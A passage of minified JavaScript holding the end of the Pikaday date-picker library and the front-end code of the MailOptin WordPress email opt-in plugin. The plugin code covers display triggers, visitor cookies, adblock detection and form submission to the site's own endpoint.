tabindex="-1">'+l.join("")+"</select></div>",c(_.yearRange)?(s=_.yearRange[0],r=_.yearRange[1]+1):(s=i-_.yearRange,r=1+i+_.yearRange),l=[];s<r&&s<=_.maxYear;s++)s>=_.minYear&&l.push('<option value="'+s+'"'+(s===i?' selected="selected"':"")+">"+s+"</option>");return u='<div class="pika-label">'+i+_.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",_.showMonthAfterYear?m+=u+d:m+=d+u,f&&(0===n||_.minMonth>=n)&&(h=!1),p&&(11===n||_.maxMonth<=n)&&(g=!1),0===t&&(m+='<button class="pika-prev'+(h?"":" is-disabled")+'" type="button">'+_.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(m+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+_.i18n.nextMonth+"</button>"),m+"</div>"},S=function(e,t,i){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+i+'">'+C(e)+O(t)+"</table>"},T=function(s){var r=this,d=r.config(s);r._onMouseDown=function(e){if(r._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?r.prevMonth():l(t,"pika-next")&&r.nextMonth():(r.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),d.bound&&o((function(){r.hide(),d.blurFieldOnSelect&&d.field&&d.field.blur()}),100))),l(t,"pika-select"))r._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},r._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(l(t,"pika-select-month")?r.gotoMonth(t.value):l(t,"pika-select-year")&&r.gotoYear(t.value))},r._onKeyChange=function(e){if(e=e||window.event,r.isVisible())switch(e.keyCode){case 13:case 27:d.field&&d.field.blur();break;case 37:r.adjustDate("subtract",1);break;case 38:r.adjustDate("subtract",7);break;case 39:r.adjustDate("add",1);break;case 40:r.adjustDate("add",7);break;case 8:case 46:r.setDate(null)}},r._parseFieldValue=function(){if(d.parse)return d.parse(d.field.value,d.format);if(t){var i=e(d.field.value,d.format,d.formatStrict);return i&&i.isValid()?i.toDate():null}return new Date(Date.parse(d.field.value))},r._onInputChange=function(e){var t;e.firedBy!==r&&(t=r._parseFieldValue(),_(t)&&r.setDate(t),r._v||r.show())},r._onInputFocus=function(){r.show()},r._onInputClick=function(){r.show()},r._onInputBlur=function(){var e=n.activeElement;do{if(l(e,"pika-single"))return}while(e=e.parentNode);r._c||(r._b=o((function(){r.hide()}),50)),r._c=!1},r._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,n=t;if(t){!i&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),a(t,"change",r._onChange)));do{if(l(n,"pika-single")||n===d.trigger)return}while(n=n.parentNode);r._v&&t!==d.trigger&&n!==d.trigger&&r.hide()}},r.el=n.createElement("div"),r.el.className="pika-single"+(d.isRTL?" is-rtl":"")+(d.theme?" "+d.theme:""),a(r.el,"mousedown",r._onMouseDown,!0),a(r.el,"touchend",r._onMouseDown,!0),a(r.el,"change",r._onChange),d.keyboardInput&&a(n,"keydown",r._onKeyChange),d.field&&(d.container?d.container.appendChild(r.el):d.bound?n.body.appendChild(r.el):d.field.parentNode.insertBefore(r.el,d.field.nextSibling),a(d.field,"change",r._onInputChange),d.defaultDate||(d.defaultDate=r._parseFieldValue(),d.setDefaultDate=!0));var u=d.defaultDate;_(u)?d.setDefaultDate?r.setDate(u,!0):r.gotoDate(u):r.gotoDate(new Date),d.bound?(this.hide(),r.el.className+=" is-bound",a(d.trigger,"click",r._onInputClick),a(d.trigger,"focus",r._onInputFocus),a(d.trigger,"blur",r._onInputBlur)):this.show()};return T.prototype={config:function(e){this._o||(this._o=v({},w,!0));var t=v(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var i=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=i>4?4:i,_(t.minDate)||(t.minDate=!1),_(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),c(t.yearRange)){var n=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||n,t.yearRange[1]=parseInt(t.yearRange[1],10)||n}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(i){return i=i||this._o.format,_(this._d)?this._o.toString?this._o.toString(this._d,i):t?e(this._d).format(i):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(i,n){t&&e.isMoment(i)&&this.setDate(i.toDate(),n)},getDate:function(){return _(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",b(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),_(e)){var i=this._o.minDate,n=this._o.maxDate;_(i)&&e<i?e=i:_(n)&&e>n&&(e=n),this._d=new Date(e.getTime()),h(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),b(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(_(e)){if(this.calendars){var i=new Date(this.calendars[0].year,this.calendars[0].month,1),n=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),o=e.getTime();n.setMonth(n.getMonth()+1),n.setDate(n.getDate()-1),t=o<i.getTime()||n.getTime()<o}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var i,n=this.getDate()||new Date,o=24*parseInt(t)*60*60*1e3;"add"===e?i=new Date(n.valueOf()+o):"subtract"===e&&(i=new Date(n.valueOf()-o)),this.setDate(i)},adjustCalendars:function(){this.calendars[0]=y(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=y({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(h(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(h(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,i=this._o,n=i.minYear,a=i.maxYear,s=i.minMonth,r=i.maxMonth,l="";this._y<=n&&(this._y=n,!isNaN(s)&&this._m<s&&(this._m=s)),this._y>=a&&(this._y=a,!isNaN(r)&&this._m>r&&(this._m=r));for(var d=0;d<i.numberOfMonths;d++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),l+='<div class="pika-lendar">'+E(this,d,this.calendars[d].year,this.calendars[d].month,this.calendars[0].year,t)+this.render(this.calendars[d].year,this.calendars[d].month,t)+"</div>";this.el.innerHTML=l,i.bound&&"hidden"!==i.field.type&&o((function(){i.trigger.focus()}),1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),i.bound&&i.field.setAttribute("aria-label",i.ariaLabel)}},adjustPosition:function(){var e,t,i,o,a,s,r,l,c,_,f,p;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,i=this.el.offsetWidth,o=this.el.offsetHeight,a=window.innerWidth||n.documentElement.clientWidth,s=window.innerHeight||n.documentElement.clientHeight,r=window.pageYOffset||n.body.scrollTop||n.documentElement.scrollTop,f=!0,p=!0,"function"==typeof e.getBoundingClientRect)l=(_=e.getBoundingClientRect()).left+window.pageXOffset,c=_.bottom+window.pageYOffset;else for(l=t.offsetLeft,c=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,c+=t.offsetTop;(this._o.reposition&&l+i>a||this._o.position.indexOf("right")>-1&&l-i+e.offsetWidth>0)&&(l=l-i+e.offsetWidth,f=!1),(this._o.reposition&&c+o>s+r||this._o.position.indexOf("top")>-1&&c-o-e.offsetHeight>0)&&(c=c-o-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=c+"px",d(this.el,f?"left-aligned":"right-aligned"),d(this.el,p?"bottom-aligned":"top-aligned"),u(this.el,f?"right-aligned":"left-aligned"),u(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,i){var n=this._o,o=new Date,a=m(e,t),s=new Date(e,t,1).getDay(),r=[],l=[];h(o),n.firstDay>0&&(s-=n.firstDay)<0&&(s+=7);for(var d=0===t?11:t-1,u=11===t?0:t+1,c=0===t?e-1:e,p=11===t?e+1:e,v=m(c,d),b=a+s,y=b;y>7;)y-=7;b+=7-y;for(var w=!1,x=0,D=0;x<b;x++){var O=new Date(e,t,x-s+1),C=!!_(this._d)&&g(O,this._d),E=g(O,o),T=-1!==n.events.indexOf(O.toDateString()),A=x<s||x>=a+s,R=x-s+1,I=t,B=e,j=n.startRange&&g(n.startRange,O),N=n.endRange&&g(n.endRange,O),z=n.startRange&&n.endRange&&n.startRange<O&&O<n.endRange;A&&(x<s?(R=v+R,I=d,B=c):(R-=a,I=u,B=p));var Y={day:R,month:I,year:B,hasEvent:T,isSelected:C,isToday:E,isDisabled:n.minDate&&O<n.minDate||n.maxDate&&O>n.maxDate||n.disableWeekends&&f(O)||n.disableDayFn&&n.disableDayFn(O),isEmpty:A,isStartRange:j,isEndRange:N,isInRange:z,showDaysInNextAndPreviousMonths:n.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:n.enableSelectionDaysInNextAndPreviousMonths};n.pickWholeWeek&&C&&(w=!0),l.push(k(Y)),7==++D&&(n.showWeekNumber&&l.unshift(M(x-s,t,e,n.firstWeekOfYearMinDays)),r.push(F(l,n.isRTL,n.pickWholeWeek,w)),l=[],D=0,w=!1)}return S(n,r,i)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),u(this.el,"is-hidden"),this._o.bound&&(a(n,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&s(n,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),d(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(n,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},T}(n)}()}(s);var r=s.exports;i.default.MailOptin={is_adblock_script_loaded:!1,is_customize_preview:"true"===n.default.is_customize_preview,track_impression:function(e){if(!0!==i.default.MailOptin.is_customize_preview&&"true"!==n.default.disable_impression_tracking){var t={optin_uuid:e,conversion_page:window.location.href,referrer:document.referrer||""};i.default.post(n.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","track_optin_impression"),{stat_data:t})}}};var l={content_locker_storage:[],mailoptin_jq_plugin:function(){var e=this;i.default.fn.mailoptin=function(t){var n,o,a,s,r,d;if(t=void 0!==t&&t,o=this.attr("id"),a=this.attr("data-optin-type"),s=o+"_"+a,void 0!==(r=e.optin_js_config(s))){if(d=!0===i.default.MailOptin.is_customize_preview||r.test_mode,!1===this.hasClass("mo-optin-form-lightbox")&&i.default(document).on("click.moOptin",'a[rel~="moOptin:close"], .mo-close-optin',{optin_uuid:o,optin_type:a,optin_js_config:r,self:e},e.close_optin),!0===i.default.MailOptin.is_customize_preview&&(i.default(document).off("submit.moOptinSubmit","form.mo-optin-form"),i.default(document).off("click.moOptinSubmit",".mo-optin-form-submit-button"),i.default(document).off("click.moOptin",'a[rel~="moOptin:close"]'),i.default(document).off("click.moOptin",".mo-close-optin")),this.hasClass("mo-optin-form-lightbox")&&(n={optin_uuid:o,bodyClose:r.body_close,keyClose:r.body_close,test_mode:d,iconClose:r.icon_close,onOpen:function(){e.animate_optin_display.call(this,r.effects)},onClose:function(){e.set_cookie("exit",o,r)}},!0===i.default.MailOptin.is_customize_preview&&(n.keyClose=!1,n.bodyClose=!1,n.test_mode=!0),r=i.default.extend({},n,r),e.process_optin_form_display.call(this,r,"lightbox",t)),this.hasClass("mo-optin-form-bar")){if(e.is_flag_optin_type_active(r,"bar"))return;e.process_optin_form_display.call(this,r,"bar",t)}if(this.hasClass("mo-optin-form-slidein")){if(e.is_flag_optin_type_active(r,"slidein"))return;e.process_optin_form_display.call(this,r,"slidein",t)}this.hasClass("mo-optin-form-sidebar")&&e.process_optin_form_display.call(this,r,"sidebar",t),this.hasClass("mo-optin-form-inpost")&&e.process_optin_form_display.call(this,r,"inpost",t),i.default(document).on("click",".mo-trigger-conversion",(function(){e.set_cookie("success",o,r),r.mo_email="CTA",e.ga_event_tracking("conversion",r)})),e.is_var_defined(r,"cta_display")&&!0===r.cta_display&&e.is_var_defined(r,"cta_action")&&i.default(document).on("click","#"+s+"_cta_button",(function(t){t.preventDefault();var n=i.default(this).parents(".moOptinForm");if("navigate_to_url"===r.cta_action&&e.is_var_defined(r,"cta_navigate_url")){if(!0===i.default.MailOptin.is_customize_preview)return;e.set_cookie("success",o,r),r.mo_email="CTA",e.ga_event_tracking("conversion",r),window.location.assign(r.cta_navigate_url)}else if("reveal_optin_form"===r.cta_action){var a=i.default("#"+s);a.find(".mo-optin-form-cta-button, .mo-optin-form-cta-wrapper").hide(),a.find(".mo-optin-fields-wrapper").show(),a.find(".mo-optin-form-submit-button").show(),i.default("#"+o).removeClass("mo-cta-button-flag")}else-1!==i.default.inArray(r.cta_action,["close_optin","close_optin_reload_page"])?(i.default.MoModalBox.close(),l._close_optin(n),"close_optin_reload_page"===r.cta_action&&window.location.reload()):console.warn("something went wrong.");return!1})),i.default.MailOptin.is_customize_preview||!0!==e.is_adblock_rule_active(r)||!1!==i.default.MailOptin.is_adblock_script_loaded||(e.load_adblock_detect_script(),i.default.MailOptin.is_adblock_script_loaded=!0)}},i.default.fn.extend({animateOptin:function(e){this.addClass("MOanimated "+e).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",(function(){i.default(this).removeClass("MOanimated "+e)}))}})},is_after_x_seconds_active:function(e){return void 0!==e.x_seconds_status&&!0===e.x_seconds_status&&void 0!==e.x_seconds_value},is_after_x_scroll_active:function(e){return!0===e.x_scroll_status&&void 0!==e.x_scroll_value},is_after_x_page_views_active:function(e){return!0===e.x_page_views_status&&void 0!==e.x_page_views_condition&&void 0!==e.x_page_views_value},is_exit_intent_active:function(e){return!0===e.exit_intent_status},load_adblock_detect_script:function(){var e=document.createElement("script");e.src=n.default.public_js+"/ad-m.js",e.async=!0,(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(e)},is_newvsreturn_rule_active:function(e){return!0===e.newvsreturn_status},is_referrer_detection_rule_active:function(e){return!0===e.referrer_detection_status},is_cookie_targeting_rule_active:function(e){return!0===e.cookie_targeting_status},is_adblock_rule_active:function(e){return!0===e.adblock_status},is_optin_visible:function(e){if("optin_form_shown"!==e.state_after_conversion){var t=e.optin_uuid;if(e.global_success_cookie>0&&a.get("mo_global_success_cookie"))return!1;if(e.global_cookie>0&&a.get("mo_global_cookie"))return!1;if(a.get("mo_success_"+t))return!1;if(a.get("mo_"+t))return!1}return!0},split_test_cookie_test:function(e){if(!0===e.is_split_test){var t=!0,n=l;if(e.optin_campaign_id in e.split_test_variants)return i.default.each(e.split_test_variants,(function(e,i){if(n.is_var_defined(i,"state_after_conversion")&&"optin_form_shown"!==i.state_after_conversion&&!1===n.is_optin_visible(i))return t=!1,!1})),t}return!0},process_optin_form_display:function(e,t,n){var o=l,a=this;!0===o.is_adblock_rule_active(e)?i.default(window).on("load",(function(){o.rule_base_show_optin_form.call(a,e,t,n)})):o.rule_base_show_optin_form.call(a,e,t,n)},rule_base_show_optin_form:function(e,t,o){var s=l,r=this;if(!0===i.default.MailOptin.is_customize_preview||!0===e.test_mode||!0===o)return s.display_optin_form.call(r,e,t,o);if((!s.is_var_defined(e,"click_launch_status")||!0!==e.click_launch_status||!1!==o)&&!1!==s.is_optin_visible(e)&&!1!==s.split_test_cookie_test(e)){if(s.is_after_x_page_views_active(e)){var d=e.x_page_views_condition,u=e.x_page_views_value;switch(d){case"equals":if(s.get_page_views()!==u)return;break;case"more_than":if(s.get_page_views()<=u)return;break;case"less_than":if(s.get_page_views()>=u)return;break;case"at_least":if(s.get_page_views()<u)return;break;case"not_more_than":if(s.get_page_views()>u)return}}if(!0===s.is_cookie_targeting_rule_active(e)){var c,_=e.cookie_targeting_settings,f=e.cookie_targeting_name,p=e.cookie_targeting_value;if("show"===_&&(c=!1,l.is_defined_not_empty(f)&&l.is_defined_not_empty(p)?a.get(f)===p&&(c=!0):l.is_defined_not_empty(f)&&void 0!==a.get(f)&&(c=!0)),"hide"===_&&(c=!0,l.is_defined_not_empty(f)&&l.is_defined_not_empty(p)?a.get(f)===p&&(c=!1):l.is_defined_not_empty(f)&&void 0!==a.get(f)&&(c=!1)),!c)return}if(!0===s.is_referrer_detection_rule_active(e)){var m=function(e){return e.replace(/\/+$/,"")},h=document.referrer.toLowerCase()||!1;if(!h)return;var g=e.referrer_detection_settings,v=e.referrer_detection_values;if("show_to"===g){var b=!1;i.default.each(v,(function(e,t){if(t=m(t).toLowerCase(),-1!==h.indexOf(t))return b=!0,!1}))}if("hide_from"===g){b=!0;i.default.each(v,(function(e,t){if(t=m(t),-1!==h.indexOf(t))return b=!1,!1}))}if(!b)return}if(!0===s.is_newvsreturn_rule_active(e)){if("is_new"===e.newvsreturn_settings&&s.visitor_is_returning())return;if("is_returning"===e.newvsreturn_settings&&s.visitor_is_new())return}if(!0===s.is_adblock_rule_active(e)){if("adblock_enabled"===e.adblock_settings&&s.isAdblockDisabled())return;if("adblock_disabled"===e.adblock_settings&&s.isAdblockEnabled())return}if(void 0!==window.MobileDetect){var y=new MobileDetect(window.navigator.userAgent);if(!0===e.device_targeting_hide_mobile&&y.phone())return;if(!0===e.device_targeting_hide_tablet&&y.tablet())return;if(!0===e.device_targeting_hide_desktop&&!y.mobile())return}if(s.is_var_defined(e,"wc_atc_activate_rule")&&!0===e.wc_atc_activate_rule){if(i.default(document.body).on("added_to_cart",(function(n,o,a,l){var d=l.data("product_id");return(!s.is_var_defined(e,"wc_atc_products")||-1!==i.default.inArray(d,e.wc_atc_products))&&s.display_optin_form.call(r,e,t)})),s.is_var_defined(n.default,"wc_atc_products")){if(s.is_var_defined(e,"wc_atc_products"))if(0===e.wc_atc_products.filter((function(e){return-1!==n.default.wc_atc_products.indexOf(e)})).length)return!1;return s.display_optin_form.call(r,e,t)}}else{var w=1e3*e.x_seconds_value,x=e.x_scroll_value;if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_after_x_scroll_active(e)||!0!==s.is_exit_intent_active(e)){if(!0===s.is_after_x_scroll_active(e)&&!0===s.is_exit_intent_active(e))return i.default.moScrollTrigger("enable"),void i.default(document).on("moScrollTrigger",(function(n,o){o>=x&&(i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)})))}));if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_after_x_scroll_active(e))if(!0!==s.is_after_x_seconds_active(e)||!0!==s.is_exit_intent_active(e)){if(!0!==s.is_after_x_seconds_active(e))return s.is_after_x_scroll_active(e)?(i.default.moScrollTrigger("enable"),void i.default(document).on("moScrollTrigger",(function(i,n){if(!1===r.hasClass("si-open")&&n>=x)return r.addClass("si-open"),s.display_optin_form.call(r,e,t)}))):s.is_exit_intent_active(e)?(i.default.moExitIntent("enable"),void i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)}))):s.display_optin_form.call(r,e,t);setTimeout((function(){return s.display_optin_form.call(r,e,t)}),w)}else setTimeout((function(){i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)}))}),w);else setTimeout((function(){i.default.moScrollTrigger("enable"),i.default(document).on("moScrollTrigger",(function(i,n){if(!1===r.hasClass("si-open")&&n>=x)return r.addClass("si-open"),s.display_optin_form.call(r,e,t)}))}),w)}else setTimeout((function(){i.default.moScrollTrigger("enable"),i.default(document).on("moScrollTrigger",(function(n,o){o>=x&&(i.default.moExitIntent("enable"),i.default(document).on("moExitIntent",(function(){return s.display_optin_form.call(r,e,t)})))}))}),w)}}},display_optin_form:function(e,t,n){if(void 0!==t&&void 0!==t){var o=l;if(!1===i.default.MailOptin.is_customize_preview&&!1===e.test_mode&&!0!==n){if(!1===o.is_optin_visible(e))return;if(!1===o.split_test_cookie_test(e))return}if(void 0!==t&&"lightbox"===t)return i.default(document.body).on(i.default.MoModalBox.OPEN,(function(e,n,o){i.default(this).trigger("moOptin:show",[o.optin_uuid,o,t])})),void this.MoModalBox(e);if(o.animate_optin_display.call(this,e.effects),o.flag_optin_type_displayed(e,t),"bar"===t&&"top"===e.bar_position){var a=parseFloat(i.default(document.body).css("margin-top")),s=e.optin_uuid;i.default(window).on("resize.MoBarTop",(function(){setTimeout((function(){var e=i.default("#"+s+"_bar"),t=i.default("#wpadminbar"),n=e.outerHeight();i.default(window).width()<=600&&t.length>0&&(i.default("#"+s+".mo-optin-form-bar-sticky").length>0?n-=t.outerHeight():n+=t.outerHeight()),n=i.default.MailOptin.activeBarHeight=a+n,i.default(document.body).css("margin-top",a+n+"px")}),500)})),i.default(window).resize()}this.show(),i.default(this).trigger("moOptin:show",[e.optin_uuid,e,t])}},optin_sound_selected:function(e,t){if(!0!==i.default.MailOptin.is_customize_preview&&("bar"===t||"lightbox"===t||"slidein"===t)){var o=void 0!==e.optin_sound?e.optin_sound:"";if("none"!==o&&""!==o){var a="custom"!==o?n.default.public_sound+o:e.optin_custom_sound,s=new Audio(a);s.addEventListener("canplaythrough",(function(){this.play().catch((function(e){console.warn("Sound was not able to play when selected. Reason: "+e)}))})),s.addEventListener("error",(function(){console.error("Error occurred when trying to load popup opening sound.")}))}}},flag_optin_type_displayed:function(e,t){if("bar"===t){var n=e.bar_position;i.default.MailOptin["isActiveMOBar_"+n]=!0}if("slidein"===t){var o=e.slidein_position;i.default.MailOptin["isActiveMOSlidein_"+o]=!0}},flag_optin_type_close:function(e,t){if("bar"===t){var n=e.bar_position;i.default.MailOptin["isActiveMOBar_"+n]=!1}if("slidein"===t){var o=e.slidein_position;i.default.MailOptin["isActiveMOSlidein_"+o]=!1}},is_flag_optin_type_active:function(e,t){if("bar"===t){var n=e.bar_position;return!0===i.default.MailOptin["isActiveMOBar_"+n]}if("slidein"===t){var o=e.slidein_position;return!0===i.default.MailOptin["isActiveMOSlidein_"+o]}},close_optin:function(e){e.preventDefault();var t=i.default(this).parents(".moOptinForm"),n=t.attr("id"),o=t.attr("data-optin-type"),a=l.optin_js_config(n);l._close_optin(t),t.removeClass("si-open"),l.set_cookie("exit",n,a),l.flag_optin_type_close(a,o)},_close_optin:function(e){e.fadeOut(400,(function(){i.default(this).trigger("moOptin:close",[this]);var t=e.attr("id"),n=l.optin_js_config(t);if("bar"===n.optin_type&&"top"===n.bar_position){var o=parseFloat(i.default(document.body).css("margin-top"));i.default(document.body).css("margin-top",o-i.default.MailOptin.activeBarHeight+"px"),delete i.default.MailOptin.activeBarHeight,i.default(window).off("resize.MoBarTop")}}))},track_page_views:function(){if("true"===n.default.is_new_returning_visitors_cookies){var e=a.get("mo_page_views_counter"),t=void 0===e?0:e;a.set("mo_page_views_counter",++t)}},set_visitor_cookies:function(){"true"===n.default.is_new_returning_visitors_cookies&&(a.get("mo_has_visited")||(a.set("mo_is_new","true"),a.set("mo_has_visited","true",{expires:3999})))},isAdblockEnabled:function(){return"undefined"==typeof mailoptin_no_adblock_detected},isAdblockDisabled:function(){return"undefined"!=typeof mailoptin_no_adblock_detected},visitor_is_new:function(){return"true"===a.get("mo_has_visited")&&"true"===a.get("mo_is_new")},visitor_is_returning:function(){return"true"===a.get("mo_has_visited")&&!a.get("mo_is_new")},get_page_views:function(){return Number(a.get("mo_page_views_counter"))},animate_optin_display:function(e){""===e&&void 0===e||this.find(".mo-optin-form-wrapper").animateOptin(e)},optin_js_config:function(e){return window[e]},optin_conversion:function(){var e,t,n,o,a,s,r;if(r=this,!0!==i.default.MailOptin.is_customize_preview){var l=function(l){if(l.preventDefault(),l.stopPropagation(),t=i.default(this).parents(".moOptinForm"),n=t.attr("id"),o=t.attr("data-optin-type"),a=n+"_"+o,s=r.optin_js_config(a),r.hide_optin_error(n,t),
r.validate_optin_form_fields(a,s,t)){var d=i.default("form#"+a+"_form").serializeArray().reduce((function(e,t){if(-1!==t.name.indexOf("[]")){var i=t.name.replace("[]","");void 0===e[i]?(e[i]=[],e[i].push(t.value)):e[i].push(t.value)}else e[t.name]=t.value;return e}),{});e=i.default.extend({},d,{optin_uuid:n,optin_campaign_id:s.optin_campaign_id,email:i.default("input#"+a+"_email_field",t).val(),name:i.default("input#"+a+"_name_field",t).val(),_mo_timestamp:i.default("input#"+a+"_honeypot_timestamp").val(),user_agent:navigator.userAgent,conversion_page:window.location.href,referrer:document.referrer||""}),r.addProcessingOverlay.call(t),r.subscribe_to_email_list(e,t,s,o)}};i.default(document).on("submit.moOptinSubmit","form.mo-optin-form",l),i.default(document).on("click.moOptinSubmit",".mo-optin-form-submit-button",l)}},addProcessingOverlay:function(){this.find(".mo-optin-spinner").show()},removeProcessingOverlay:function(){this.find(".mo-optin-spinner").hide()},addSuccessCloseIcon:function(){this.find(".mo-optin-spinner").after('<a href="#" class="mo-optin-success-close" rel="moOptin:close">×</a>')},removeSuccessCloseIcon:function(){this.find(".mo-optin-success-close").remove()},displaySuccessContent:function(){this.find(".mo-optin-success-msg").show(),this.addClass("mo-optin-success-state")},removeSpinner:function(){this.find(".mo-optin-spinner").css("background-image","none")},displayErrorMessage:function(e){this.find(".mo-optin-error").html(e).show()},set_cookie:function(e,t,i){var n=i.test_mode||!1,o=i.cookie;if("success"==e)o=i.success_cookie;e="exit"===e?"":e+"_",n||(a.set("mo_"+e+t,!0,{expires:o}),a.set("mo_global_"+e+"cookie",!0,{expires:i["global_"+e+"cookie"]}))},subscribe_to_email_list:function(e,t,o,a){var s=this;i.default.post(n.default.mailoptin_ajaxurl.toString().replace("%%endpoint%%","subscribe_to_email_list"),{optin_data:e},(function(n){!i.default.isEmptyObject(n)&&"success"in n?!0===n.success?(i.default(document.body).trigger("moOptinConversion",[t,o,e]),s.set_cookie("success",e.optin_uuid,o),-1!==i.default.inArray(a,["lightbox","bar","slidein"])&&!0!==o.icon_close&&s.addSuccessCloseIcon.call(t),s.displaySuccessContent.call(t),s.removeSpinner.call(t)):(s.removeProcessingOverlay.call(t),s.removeSuccessCloseIcon.call(t),s.displayErrorMessage.call(t,n.message)):(s.displayErrorMessage.call(t,o.unexpected_error),s.removeProcessingOverlay.call(t),s.removeSuccessCloseIcon.call(t))}),"json")},validate_optin_form_fields:function(e,t,n){var o=t.name_missing_error,a=t.email_missing_error,s=t.honeypot_error,r=t.note_acceptance_error,l=t.custom_field_required_error,d=this,u=i.default("#"+e+"_name_field:visible",n),c=i.default("#"+e+"_email_field:visible",n),_=i.default("#"+e+" .mo-acceptance-checkbox",n),f=i.default("#"+e+"_honeypot_email_field",n).val(),p=i.default("#"+e+"_honeypot_website_field",n).val(),m=!0;return(f.length>0||p.length>0)&&(d.display_optin_error.call(void 0,e,s,n),m=!1),i.default("#"+e+" .mo-optin-form-custom-field",n).each((function(){var 